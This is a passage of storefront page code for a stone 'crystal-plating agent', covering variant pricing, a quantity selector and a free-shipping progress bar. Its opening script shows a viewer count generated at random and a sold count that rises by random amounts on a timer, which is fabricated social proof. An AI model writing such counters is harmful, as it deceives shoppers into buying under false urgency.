                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


             </div>
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--18661246468233__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41397796831369">
                
<input type="hidden" name="product-id" value="7256337350793" /><input type="hidden" name="section-id" value="template--18661246468233__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--18661246468233__main" data-url="/products/crystal-plating" ><fieldset class="js product-form__input">
                        <legend class="form__label">Capacity</legend><input type="radio" id="template--18661246468233__main-1-0"
                                name="Capacity"
                                value="50ml"
                                form="product-form-template--18661246468233__main"
                                checked
                          >
                          <label for="template--18661246468233__main-1-0">
                            50ml
                          </label><input type="radio" id="template--18661246468233__main-1-1"
                                name="Capacity"
                                value="160ml"
                                form="product-form-template--18661246468233__main"
                                
                          >
                          <label for="template--18661246468233__main-1-1">
                            160ml
                          </label></fieldset><fieldset class="js product-form__input">
                        <legend class="form__label">Buy More, Save More</legend><input type="radio" id="template--18661246468233__main-2-0"
                                name="Buy More, Save More"
                                value="Buy 1 Bottle"
                                form="product-form-template--18661246468233__main"
                                checked
                          >
                          <label for="template--18661246468233__main-2-0">
                            Buy 1 Bottle
                          </label><input type="radio" id="template--18661246468233__main-2-1"
                                name="Buy More, Save More"
                                value="Buy 2 Bottles"
                                form="product-form-template--18661246468233__main"
                                
                          >
                          <label for="template--18661246468233__main-2-1">
                            Buy 2 Bottles
                          </label><input type="radio" id="template--18661246468233__main-2-2"
                                name="Buy More, Save More"
                                value="Buy 3 Get 1 Free（4 Bottles）"
                                form="product-form-template--18661246468233__main"
                                
                          >
                          <label for="template--18661246468233__main-2-2">
                            Buy 3 Get 1 Free（4 Bottles）
                          </label></fieldset><script type="application/json">
                    [{"id":41397796831369,"title":"50ml \/ Buy 1 Bottle","option1":"50ml","option2":"Buy 1 Bottle","option3":null,"sku":"LE7024163050ML","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266209417,"product_id":7256337350793,"position":1,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","variant_ids":[41397796831369,41397796995209]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 1 Bottle","public_title":"50ml \/ Buy 1 Bottle","options":["50ml","Buy 1 Bottle"],"price":1299,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301225609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796864137,"title":"50ml \/ Buy 2 Bottles","option1":"50ml","option2":"Buy 2 Bottles","option3":null,"sku":"LE7024163050ML*2","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266274953,"product_id":7256337350793,"position":3,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164","variant_ids":[41397796864137]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 2 Bottles","public_title":"50ml \/ Buy 2 Bottles","options":["50ml","Buy 2 Bottles"],"price":2199,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301291145,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796896905,"title":"50ml \/ Buy 3 Get 1 Free（4 Bottles）","option1":"50ml","option2":"Buy 3 Get 1 Free（4 Bottles）","option3":null,"sku":"LE7024163050ML*4","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266307721,"product_id":7256337350793,"position":4,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164","variant_ids":[41397796896905]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 3 Get 1 Free（4 Bottles）","public_title":"50ml \/ Buy 3 Get 1 Free（4 Bottles）","options":["50ml","Buy 3 Get 1 Free（4 Bottles）"],"price":3890,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301323913,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796929673,"title":"160ml \/ Buy 1 Bottle","option1":"160ml","option2":"Buy 1 Bottle","option3":null,"sku":"LE70241630160ML","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266438793,"product_id":7256337350793,"position":8,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164","variant_ids":[41397796929673]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 1 Bottle","public_title":"160ml \/ Buy 1 Bottle","options":["160ml","Buy 1 Bottle"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301454985,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796962441,"title":"160ml \/ Buy 2 Bottles","option1":"160ml","option2":"Buy 2 Bottles","option3":null,"sku":"LE70241630160ML*2","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266340489,"product_id":7256337350793,"position":5,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164","variant_ids":[41397796962441]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 2 Bottles","public_title":"160ml \/ Buy 2 Bottles","options":["160ml","Buy 2 Bottles"],"price":3899,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301356681,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796995209,"title":"160ml \/ Buy 3 Get 1 Free（4 Bottles）","option1":"160ml","option2":"Buy 3 Get 1 Free（4 Bottles）","option3":null,"sku":"LE70241630160ML*4","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266209417,"product_id":7256337350793,"position":1,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","variant_ids":[41397796831369,41397796995209]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 3 Get 1 Free（4 Bottles）","public_title":"160ml \/ Buy 3 Get 1 Free（4 Bottles）","options":["160ml","Buy 3 Get 1 Free（4 Bottles）"],"price":6000,"weight":0,"compare_at_price":9998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301225609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--18661246468233__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--18661246468233__main">Product variants</label>
                <div class="select">
                  <select name="id" id="Variants-template--18661246468233__main" class="select__select" form="product-form-template--18661246468233__main"><option
                        selected="selected"
                        
                        value="41397796831369"
                      >
                        50ml / Buy 1 Bottle

                        - $12.99
                      </option><option
                        
                        
                        value="41397796864137"
                      >
                        50ml / Buy 2 Bottles

                        - $21.99
                      </option><option
                        
                        
                        value="41397796896905"
                      >
                        50ml / Buy 3 Get 1 Free（4 Bottles）

                        - $38.90
                      </option><option
                        
                        
                        value="41397796929673"
                      >
                        160ml / Buy 1 Bottle

                        - $19.99
                      </option><option
                        
                        
                        value="41397796962441"
                      >
                        160ml / Buy 2 Bottles

                        - $38.99
                      </option><option
                        
                        
                        value="41397796995209"
                      >
                        160ml / Buy 3 Get 1 Free（4 Bottles）

                        - $60.00
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div>
            <div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--18661246468233__main">
                Quantity
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Decrease quantity for Stone Nano Crystal-Plating Agent</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--18661246468233__main"
                    min="1"
                    value="1"
                    form="product-form-template--18661246468233__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Increase quantity for Stone Nano Crystal-Plating Agent</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #a0dc66;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#a0dc66;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #a0dc66);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #a0dc66);
    background-image: linear-gradient(to right , #eee, #a0dc66);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    text-align: center;
    z-index: 2;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.6rem;  /* 此处为文字大小  推荐值为 1.6rem */
}
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000
  }

  @media only screen and (max-width:789px){
  .percent-show{
    font-size: 1.4rem;  /* 此处为字体大小，推荐值为 1.4rem */
  }
}
</style>
<div class="progress-out" id="progress" data-moneyf="${{amount}}">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":41397796831369,"title":"50ml \/ Buy 1 Bottle","option1":"50ml","option2":"Buy 1 Bottle","option3":null,"sku":"LE7024163050ML","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266209417,"product_id":7256337350793,"position":1,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","variant_ids":[41397796831369,41397796995209]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 1 Bottle","public_title":"50ml \/ Buy 1 Bottle","options":["50ml","Buy 1 Bottle"],"price":1299,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301225609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":41397796831369,"title":"50ml \/ Buy 1 Bottle","option1":"50ml","option2":"Buy 1 Bottle","option3":null,"sku":"LE7024163050ML","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266209417,"product_id":7256337350793,"position":1,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","variant_ids":[41397796831369,41397796995209]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 1 Bottle","public_title":"50ml \/ Buy 1 Bottle","options":["50ml","Buy 1 Bottle"],"price":1299,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301225609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796864137,"title":"50ml \/ Buy 2 Bottles","option1":"50ml","option2":"Buy 2 Bottles","option3":null,"sku":"LE7024163050ML*2","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266274953,"product_id":7256337350793,"position":3,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164","variant_ids":[41397796864137]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 2 Bottles","public_title":"50ml \/ Buy 2 Bottles","options":["50ml","Buy 2 Bottles"],"price":2199,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301291145,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796896905,"title":"50ml \/ Buy 3 Get 1 Free（4 Bottles）","option1":"50ml","option2":"Buy 3 Get 1 Free（4 Bottles）","option3":null,"sku":"LE7024163050ML*4","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266307721,"product_id":7256337350793,"position":4,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164","variant_ids":[41397796896905]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 3 Get 1 Free（4 Bottles）","public_title":"50ml \/ Buy 3 Get 1 Free（4 Bottles）","options":["50ml","Buy 3 Get 1 Free（4 Bottles）"],"price":3890,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301323913,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796929673,"title":"160ml \/ Buy 1 Bottle","option1":"160ml","option2":"Buy 1 Bottle","option3":null,"sku":"LE70241630160ML","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266438793,"product_id":7256337350793,"position":8,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164","variant_ids":[41397796929673]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 1 Bottle","public_title":"160ml \/ Buy 1 Bottle","options":["160ml","Buy 1 Bottle"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301454985,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796962441,"title":"160ml \/ Buy 2 Bottles","option1":"160ml","option2":"Buy 2 Bottles","option3":null,"sku":"LE70241630160ML*2","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266340489,"product_id":7256337350793,"position":5,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164","variant_ids":[41397796962441]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 2 Bottles","public_title":"160ml \/ Buy 2 Bottles","options":["160ml","Buy 2 Bottles"],"price":3899,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301356681,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796995209,"title":"160ml \/ Buy 3 Get 1 Free（4 Bottles）","option1":"160ml","option2":"Buy 3 Get 1 Free（4 Bottles）","option3":null,"sku":"LE70241630160ML*4","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266209417,"product_id":7256337350793,"position":1,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","variant_ids":[41397796831369,41397796995209]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 3 Get 1 Free（4 Bottles）","public_title":"160ml \/ Buy 3 Get 1 Free（4 Bottles）","options":["160ml","Buy 3 Get 1 Free（4 Bottles）"],"price":6000,"weight":0,"compare_at_price":9998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301225609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var is_show_buy_more_discount = true;// 是否开启多买折扣配置
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 59.99;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      var money_format = $('#progress').attr('data-moneyf').substring(0,1);
      var free_shipping_text1 = "Buy #{price} more to enjoy free shipping";
      var free_shipping_text_success = "Your order is free delivery";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

      if(is_show_buy_more_discount){ // 当前开启了多买折扣
        var buy_more_limit1 = 4;
        var buy_more_value1 = 15;
      
        var buy_more_limit2 = 3;
        var buy_more_value2 = 10;
      
        var buy_more_limit3 = 2;
        var buy_more_value3 = 5;
      
        var buy_more_limit4 = 0;
        var buy_more_value4 = 0;
      
        var buy_more_limit5 = 0;
        var buy_more_value5 = 0;
        
        var theme_buy_more_arr = [];
        if(buy_more_limit1 && buy_more_value1){
          theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
        }
        if(buy_more_limit2 && buy_more_value2){
          theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
        }
        if(buy_more_limit3 && buy_more_value3){
          theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
        }
        if(buy_more_limit4 && buy_more_value4){
          theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
        }
        if(buy_more_limit5 && buy_more_value5){
          theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
        }
      
        theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序

        var item = null;
        if(theme_buy_more_arr.length > 0){
          for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
            var cur = theme_buy_more_arr[i];
            if(curBuyNum >= cur.limit){
              item = cur;
              break;
            }
          }
        }

        // 如果item存在  证明有满足条件折扣
        if(item){
          console.log(item)
          console.log(curTotal * (item.value/100))
          
          curTotal = curTotal - (curTotal * (item.value/100))
          console.log(curTotal)
        }
      }
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
